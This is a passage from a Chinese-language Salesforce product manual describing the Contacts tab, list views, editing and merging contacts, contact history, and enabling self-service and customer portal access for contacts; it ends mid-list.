从"最近项目"下拉列表中 您可以选择显示您最近查看过的 10 条记录中的任意一条。最近项目显示在详细信 息视图中。

#### 执行批量操作

在列表视图中选中项目旁边的复选框 然后在"批量操作"下拉列表中选择对所有所选记录要执行的操作。 如果您在超过 200 个记录上执行批量操作的同时使用 Internet Explorer 您可能会自动登出 Salesforce。



备注**:** 如果所选的列表视图不包含任何记录 则控制台中不显示数据。

相关链接

[什么是控制台](#page-1001-0) [控制台概念](#page-1001-1) [显示控制台](#page-1007-0) [在控制台中导航](#page-1008-0) [显示和编辑个案](#page-977-0)

联系人

<span id="page-1011-1"></span>什么是联系人

#### 适用于 所有版本

联系人是与需要在Salesforce跟踪的业务客户相关联的所有个人。您可以存储联系人的各种信息 如电话号码、地址、 职务及交易中的角色。

"联系人"选项卡显示可用于快速创建和查找联系人的主页。也可使用标准列表视图和自定义列表视图对联系人进 行排序和筛选。此外 使用此选项卡还可以查看和编辑有关您对其具有访问权限的每个联系人的详细信息。

相关链接

[联系人主页](#page-1011-0) [什么是客户](#page-841-0)

### <span id="page-1011-0"></span>联系人主页

适用于 所有版本



单击"联系人"选项卡即显示"联系人"主页。

- 在联系人视图部分 从下拉列表中选择一个列表视图以直接进入该列表页 或单击创建新视图以定义您自己的自定 义视图。
- 在最近联系人部分 从下拉列表中选择一个项目以显示匹配该条件的前几个市场活动的简要列表。在列表中单击 任何联系人姓名可以直接进入该联系人的详细信息页。也可在显示 **25** 个项目与显示 **10** 个项目链接之间进行切 换 以更改显示的项目数。您看到的字段由您的管理员所定义的"联系人选项卡"搜索布局以及您的字段级安全 性设置 仅在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中可用 决定。"最近联系人"包括以下 选项





• 在快速创建下方 填写各个字段以添加新联系人。也可单击最近联系人部分旁边的新建以创建新联系人。

- 在报表下方 单击任意报表名以转至相应报表。
- 选择联系人工具下的任意一个链接 以管理您的联系人。

相关链接

[什么是联系人](#page-1011-1) [显示和编辑联系人](#page-1014-0) [创建自定义列表视图](#page-1210-0)

### 查看联系人列表

适用于 所有版本





备注**:**如果管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启用增 强列表的信息 请参阅[自定义用户界面设置](#page-294-0)第页293。有关增强列表的功能的信息 请参[阅使用增强的列表](#page-1212-0)第 页 1211。

"联系人"列表页显示当前视图中的联系人列表。通过此页可查看联系人的详细信息 并访问其他相关信息。

- 单击联系人姓名以查看其详细信息。单击编辑或删除以编辑或删除联系人。请参[阅显示和编辑联系人](#page-1014-0)第页1013。
- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。



备注**:**在多数情况下 可以将个人客户视为联系人。您可以将其包括在所有联系人列表视图中 但"联系人" 主页上的"最近联系人"列表除外。有关更多信息 请参[阅什么是个人客户](#page-841-1) 第 页 840。

• 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。

- 从侧栏的"新建"下拉列表中选择新建联系人或选择联系人 创建一个联系人。仅当您对联系人具有"创建"权 限时才会显示这些选项。
- 单击任意列的标题 使用该列的信息以升序对联系人进行排序。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的列的内容。
- 单击下一页 或上一页 链接 以转至下一组或上一组联系人。
- 在列表视图底部 选择更少或更多以查看较短或较长的显示列表。
- 要向现有市场活动添加联系人 请选中一个或多个联系人旁边的复选框 然后单击添加到市场活动。或者 选中列标 题中的复选框以选择所有显示的记录 然后单击添加到市场活动。请参阅[从列表视图中将联系人或潜在客户添加](#page-948-0) [到市场活动](#page-948-0) 第 页 947。
- 单击页面底部的国+打开日历链接以在列表下显示日历的周视图。然后可将记录从列表拖动到日历上的时隙 以迅 速创建和记录关联的事件。请注意 您的管理员控制[拖放计划的](#page-889-0)可用性。



备注**:** 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 除共享模式 所允许的权限外 还可为联系人授予其他访问权限。

相关链接

[自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

## <span id="page-1014-0"></span>显示和编辑联系人

适用于 所有版本



显示联系人

在联系人主页或列表页中找到某个联系人后 单击该联系人名即可显示其详细信息。也可以从业务客户详细信 息页中单击"联系人"相关列表中的联系人姓名。"联系人"相关列表中列出业务客户的所有联系人。个人 客户没有联系人。

<span id="page-1014-1"></span>

提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息 页的任意查找字段上 以查看记录的关键信息。

编辑联系人

要更新联系人 请单击编辑 然后更改要更新的字段。完成联系人编辑时 单击保存。还可以单击保存并新建 以 保存当前联系人并创建另一个。

如果更改客户名称字段 与联系人关联的任何个案和业务机会仍保持链接到以前的客户 不会累计到新客户。为 联系人创建的新个案和业务机会与新客户关联。此外 当您更改为客户入口网站或合作伙伴入口网站启用的联 系人的客户时

• 入口网站用户可以从之前客户访问他们自己的个案和业务机会。

如果联系人[是自助用户](#page-1017-0) 则其只能查看自助入口网站上与当前客户关联的个案。自助用户无法查看业务机 会。

- 将自动更新联系人的入口网站角色以匹配其转移目标客户的名称。例如 入口网站角色"客户A客户用户" 成为"客户 B 客户用户"。这是因为入口网站角色的名称包括与其关联的客户名称。每个客户的入口网站 角色都是唯一的 位于您组织的[角色层次结构中](#page-111-0)的客户所有人角色下。
- 当您将合作伙伴入口网站用户转移到另一客户时
	- 自动在贵组织的整[个预测层次结构](#page-546-0)中重新计算每个客户上的业务机会。
	- 合作伙伴入口网站用户拥有的任何业务机会保留在之前的客户中。

这是因为当您在客户之间转移入口网站用户的角色时 这些角色将被更新。

- [委派合作伙伴用户管理员](#page-1282-0)[和委派客户入口网站用户管理员](#page-1073-0)可以在转移到的任何客户上更新入口网站用户。
- 您可以只将为合作伙伴入口网站启用的联系人转移[到为合作伙伴入口网站启用的客户](#page-1325-0)。

#### 标记联系人

如果已启用了[标记](#page-1548-0) 可单击彩色标题栏下"标记"区域中的添加标记或编辑标记 [以标记当前记录](#page-1549-0)。如果已标记 记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

#### 共享

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 您可以通过单击联 系人详细信息页上的共享与其他用户、用户组或角[色共享联系人](#page-1022-0)第页1021。此选项仅在联系人拥有客户并且您 的组织拥有特定的组织范围的默认设置时可用。

#### 启用自助

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 单击联系人详细信 息页上的启用自助[以允许联系人使用您的自助入口网站](#page-1017-0)。启用联系人后 即单击联系人详细信息页上的查看自 助 以查看或编辑联系人对您的自助入口网站的访问权限。

#### 启用客户入口网站用户

在已启用客户入口网站的 Enterprise Edition 和 Unlimited Edition 组织中 单击联系人详细信息页上的启用客户 入口网站用户[以允许联系人使用您的客户入口网站](#page-1018-0)。启用联系人后 即单击联系人详细信息页上的查看客户入 口网站用户 以查看或编辑联系人对您的客户入口网站的访问权限。您可随[时禁用或取消激活客户入口网站用](#page-1070-0) [户](#page-1070-0)。

#### 启用合作伙伴用户

如果贵组织已启用 PRM 或合作伙伴入口网站 请单击作为合作伙伴启用以[将联系人启用为合作伙伴用户](#page-1326-0)。一 旦启用联系人后 请单击查看合作伙伴入口网站用户以了解该合作伙伴用户的用户详细信息。更新与合作伙伴 关联的联系人时不更新合作伙伴用户。您可随时[禁用或取消激活合作伙伴用户](#page-1070-0)。

#### 作为入口网站用户登录

如果您的组织已启用了客户入口网站或合作伙伴入口网站 您可以单击作为入口网站用户登录 以解决可使用入 口网站的联系人碰到的问题。单击此按钮时 会打开一个新的浏览器窗口且您作为入口网站用户登入入口网站。 您也可以单击此按钮以确保入口网站配置正确。要作为合作伙伴入口网站用户登录 您必须具有"管理合作伙 伴"权限和以下权限之一 "修改所有数据"权限或对客户的"编辑"权限。要作为客户入口网站用户登录 您 必须拥有"编辑自助用户"权限和对客户入口网站用户的客户的"编辑"权限。如果您不满足这些要求 或如 果入口网站用户未启用 则登录为入口网站用户 按钮不显示。

联系人相关列表

页面底部提供了与该联系人相关的信息 包括活动、备注、业务机会、市场活动、资产和个案。此处显示的相 关列表由您的个人自定义设置、管理员对页面布局所做的自定义设置、或您查看相关数据的权限确定。可以 单击单个项目 以显示其他详细信息。单击页面底部的更多或相关列表下方的查看更多 以显示更多项目。单击 新建按钮以直接添加新项目。例如 单击新建个案可以添加新个案。

#### 打印联系人

要打开[记录的所有可打印信息](#page-1721-0) 请单击详细信息页中的可打印视图。

要返回到所查看的上一个列表页 请单击联系人详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

显示和编辑联系人的提示

显示和编辑联系人时 请考虑以下事项

- 如果您的组织已启[用内联编辑](#page-29-0) 则可在详细信息页中直接编辑字段。
- 个人客户显示在联系人列表视图中 而不显示在联系人主页上。在联系人列表视图上选择个人客户名称时 "客 户"选项卡上会显示相应的个人客户。

要从视觉上区分联系人列表视图中的联系人与个人客户 请添加是个人客户图标作为一列 请参阅[创建自定义列表](#page-1210-0) [视图](#page-1210-0) 第 页 1209。

#### 相关链接

•

[合并重复联系人](#page-1021-0) [显示联系人层次结构](#page-1020-0) [添加、编辑或复制单个市场活动成员](#page-953-0) [更改记录类型字段](#page-859-0) [添加翻译名称](#page-857-0) [什么是个人客户](#page-841-1) [联系人历史](#page-1016-0)

### <span id="page-1016-0"></span>联系人历史

适用于 所有版本

#### 所需用户权限

查看联系人 しょうしょう しゅうしょう しゅうしゅう こうしゅう 対联系人拥有"读取"权限

联系人详细信息页中的"联系人历史"相关列表可跟踪对相应联系人所做的更改。用户修改任何其历史被设置为对 联系人进行跟踪的标准字段或自定义字段时 都会向"联系人历史"相关列表中添加一个新条目。所有条目都包含更 改的日期、时间、性质及更改人。联系人历史中不跟踪对联系人中相关列表的修改。有关设置跟踪字段的信息 请参 阅[跟踪字段历史](#page-330-0) 第 页 329。

## <span id="page-1017-0"></span>联系人和个人客户的自助功能

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要允许客户访问您的自助入口网站 必须为该客户的联系人[或个人客户](#page-841-1)记录启用自助功能

- **1.** 如果客户是联系人 请单击联系人详细信息页面上的启用自助按钮。如果客户是个人客户 请单击个人客户详细信 息页面上的启用自助按钮。
- **2.** 验证常规信息和区域设置 并输入任何缺少的信息。注意 客户的自助用户名默认为其电子邮件。
- **3.** 根据需要 还可以选中超级用户复选框 以使客户成为对于其所在公司中任何人提交的所有个案都可以查看个案信 息、添加注释并上载附件的自助超级用户。
- **4.** 选择生成新密码并立即通知用户以通过电子邮件向客户发送自助用户名和密码。
- **5.** 单击保存。

备注**:** 自助用户只能查看与其客户记录关联的自助入口网站中的个案。

#### 禁用客户的自助功能

- **1.** 单击详细信息页面上的查看自助按钮。
- **2.** 单击编辑 并取消选中已启用复选框。
- **3.** 单击保存。

要同时启用多个自助用户 请参[阅启用多个自助用户](#page-533-0) 第 页 532。



备注**:** 不能删除已启用的自助用户 只能禁用其对自助入口网站的访问权限。另外 不能删除与已启用自助用 户关联的联系人或个人客户。而是要禁用其对自助入口网站的访问权限 然后再删除联系人或个人客户。

相关链接

[设置自助](#page-515-0) [什么是个人客户](#page-841-1)

# <span id="page-1018-0"></span>启用联系人和个人客户的客户入口网站

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



要允许客户访问您的 Salesforce 客户入口网站 您必须将客户的联系人或个人客户记录启用为客户入口网站用户。您 可随时[禁用或取消激活客户入口网站用户](#page-1070-0)。

启用客户的客户入口网站

- **1.** 单击联系人或个人客户详细信息页上的启用客户入口网站用户按钮。
- **2.** 验证常规信息和区域设置 并输入任何缺少的信息。请注意 客户的用户名默认为其电子邮件。
- **3.** 选择用户的入口网站用户许可证。您选择的用户许可证决定您可以为客户入口网站用户选择的用户简档和角色 层次结构选项。以下表格显示客户入口网站用户许可证及其关联的简档与在客户入口网站角色层次结构中的位 置









备注**:** 启用为客户入口网站用户的个人客户会被自动指定为个人客户角色 且无法更改。个人客户之所以 被自动指定到该角色 是因为他们是单个用户 其客户无需多个角色。而且 所有同一用户拥有的个人客户 均将被指定到相同角色。

**4.** 选择生成新密码并立即通知用户以通过电子邮件向客户发送客户入口网站用户名和密码。

如果组织使用多个客户入口网站 则入口网站用户可以使用一个用户名和密码访问分配给其简档的所有客户入口 网站。有关详细信息 请参阅[创建多个客户入口网站](#page-1045-0) 第 页 1044。

**5.** 单击保存。

有关启用联系人的客户入口网站的提示

启用"联系人"的客户入口网站时请考虑以下事项

- 除非联系人客户的所有人与组织的角色相关联 否则您无法启用客户入口网站的联系人。
- 第一次启用客户上客户入口网站的联系人时 您无法将联系人分配给入口网站角色。联系人会自动分配给"客户 用户"角色 该角色包括联系人客户的名称。稍后 您可以更新联系人的入口网站角色。
- 联系人可以是 PRM、合作伙伴或客户入口网站用户 但不能三者兼具。如果用户是 PRM 或合作伙伴 且还是客户 入口网站用户 则您需要为用户创建两个联系人记录 以便用户可以针对每个入口网站拥有不同的用户名和密码。

然而 联系人可以是自助用户以及 PRM 或客户入口网站用户。但是 PRM 或与相同联系人关联的客户入口网站用 户都可以看到自助用户创建或拥有的任何数据。

- 您无法删除已启用的客户入口网站用户 只能禁用其对客户入口网站的访问权限。此外
	- 您无法删除与已启用或未启用的客户入口网站用户关联的联系人。这可以确保如果选择重新启用客户入口网 站用户 该联系人为可用状态。
	- 您可以删除与已禁用客户入口网站用户关联的联系人。已删除联系人将被移[入回收站](#page-1170-0)。
- 您可随[时更改联系人上的客户](#page-1014-1)。
- 您可以合并已启用使用客户入口网站[的联系人](#page-1021-0)。
- 用户的社区别名默认是他的或她的电子邮件别名 除非您另外指定。例如 如果用戶的 电子邮件 是 "jsmith@company.com" 则您单击保存时用户的社区别名 默认为 "jsmith"。

有关启用个人客户的客户入口网站的提示

启用个人客户的客户入口网站时请考虑以下事项

- 不能删除被允许使用客户入口网站的个人客户。
- 不能导入个人客户以自动允许其使用客户入口网站。有关导入个人客户的详细信息 请参阅[导入我的个人客户](#page-262-0)第 页 261。
- 个人客户用户不能向客户入口网站自助注册。如果个人客户向客户入口网站使用自助注册 他们将收到电子邮件 通知 告知其联系入口网站管理员。有关详细信息 请参[阅启用客户入口网站登录和设置](#page-1051-0) 第 页 1051。

• 不能合并被允许使[用客户入口网站](#page-1040-0)的个人客户。

相关链接

[设置您的客户入口网站](#page-1040-0) [什么是个人客户](#page-841-1)

### <span id="page-1020-0"></span>显示联系人层次结构

适用于 所有版本



要显示组织图 请在客户中每个联系人的直属上司字段中输入联系人的经理姓名。然后单击客户中任意联系人上的 **[**查看组织图**]** 链接。Salesforce 显示表明联系人层次结构的组织图 其中有您所输入的每个联系人的直属上司。



备注**:**

要维护完整的组织图 请确保客户中每个联系人都在直属上司字段中包含另一个联系人。只有位于组织图顶级 的联系人除外。如果客户中只有一个联系人没有直属上司 该客户整体将具有单个组织图。

由于具有灵活性 此功能不会阻止您从其他客户选择直属上司联系人。

<span id="page-1021-0"></span>合并重复联系人

适用于 所有版本

客户入口网站适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

合作伙伴入口网站适用于 **Enterprise** Edition 和 **Unlimited** Edition



<span id="page-1021-2"></span>合并与某个公共客户关联的重复联系人

- **1.** 在客户的"联系人"相关列表中 单击合并联系人。
- **2.** 选择要合并的行 最多三个联系人 。您可搜索相关联的联系人列表 以缩短列表长度 或单击全部联系人以查看相 关联的联系人完整列表。单击下一步继续。
- **3.** 选择一个联系人作为"主记录"。隐藏字段或只读字段中的所有数据将被从主记录中取出。但是 管理员和具有 "编辑只读字段"权限的用户可以手动选择要保留哪些只读字段。
- **4.** 选择您希望保留的合作伙伴入口网站或客户入口网站用户。

此选项只在为您的组织启用[了合作伙伴入口网站](#page-1256-0)[或客户入口网站](#page-1040-0)时可用。

您可以选择不是入口网站用户以便合并的联系人不包括入口网站用户。

<span id="page-1021-1"></span>**5.** 选择每条记录中要保留的字段。

当出现冲突数据时 将预先选择左边列中的字段 并将相应的行标记为紫色。

**6.** 单击合并按钮完成合并。

对于合并联系人的提示

合并联系人时需要考虑以下事项

- 所有重复联系人中的所有相关项目都将与合并后的联系人相关联。
- 如果正在合并作为不同[市场活动](#page-928-0)成员的重复联系人 会保留每个联系人的市场活动更新的成员状态日期并且其与新 合并的联系人相关联。
- 在合并两个都具有已启用的自助用户名的联系人之前 禁用一个自助用户名。合并的记录将采用已启用的自助用 户名。
- 主联系人的任何客户共享和手动共享将应用于新合并的联系人。
- 在合并具有直属上司关系的联系人时 合并后的新联系人将保留所选"主记录"中的直属上司字段。
- 所有已放弃的重复记录将被移[入回收站](#page-1170-0)。
- 最新合并联系人显示您正合并的最旧联系人的创建人日期 同时将合并日期显示为修改人日期。
- [在设置审计跟踪](#page-189-0)中不会跟踪合并联系人。
- 管理员、联系人所有人、在组织角色层次结构中位于联系人所有人之上的用户、以及具有适当用户权限的用户 可以删除联系人。
- 最新合并联系人被自动包括在关联联系人的任[何个案小组](#page-988-0)上。

对于合并联系人与入口网站用户的提示

合并与入口网站用户相关联的联系人时需要考虑以下事项

- [对于合并联系人的提示](#page-1021-1)的信息还适用于合并与入口网站用户相关联的联系人。
- 您可以合并入口网站联系人记录与另一个入口网站联系人。 例如 您可以合并启用使用以下内容的联系人
	- 合作伙伴入口网站或客户入口网站。
